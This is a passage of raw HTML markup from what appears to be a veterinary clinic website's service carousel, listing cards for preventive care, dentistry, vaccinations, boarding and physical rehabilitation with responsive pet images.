https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rabbit Sitting on Fall Leaves" title="Rabbit Sitting on Fall Leaves" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5YhDSD0DFBl9scLAk6QLiQ">Preventive Care</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog staring into sun in grass" title="Dog staring into sun in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1HXpCtugE1GrAaXmWJiMY0">Dentistry</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Walking Outside" title="White/Brown Dog Walking Outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2zfVKo32zT5CByMfNEsFWI">Vaccinations</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 crslIN variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding" role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby white cat sitting next to a black and white dog looking up at him in a park." title="Tabby white cat sitting next to a black and white dog looking up at him in a park." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="NUaQ9XWwREzwiwzw4c4Z4">Boarding</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Physical Rehabilitation" role="link" href="/services/physical-rehabilitation" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Physical Rehabilitation" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A photo of a dog walking through a water pool" title="A photo of a dog walking through a water pool" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7HD5uBCC5CwSMm9sL42zgU">Physical Rehabilitation</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Preventive Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Preventive Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, 